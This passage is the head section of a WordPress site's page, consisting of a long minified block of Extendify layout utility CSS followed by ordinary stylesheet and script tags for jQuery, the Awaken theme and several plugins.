.ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='rpt_front_style-css'  href='https://geimertut.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://geimertut.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-font-awesome-css'  href='https://geimertut.ru/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='https://geimertut.ru/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css'  href='https://geimertut.ru/wp-content/themes/awaken/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%7CSource+Sans+Pro%3A400%2C600%2C700%2C400italic%7CRoboto+Condensed%3A400italic%2C700%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css'  href='https://geimertut.ru/wp-content/themes/awaken/css/flexslider.css?ver=5.7.14' type='text/css' media='screen' />
<script type='text/javascript' src='https://geimertut.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/plugins/deblocker/js/ads.min.js?ver=5.7.14' id='mdp-deblocker-ads-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/scripts.js?ver=5.7.14' id='awaken-scripts-js'></script>
<!--[if lt IE 9]>
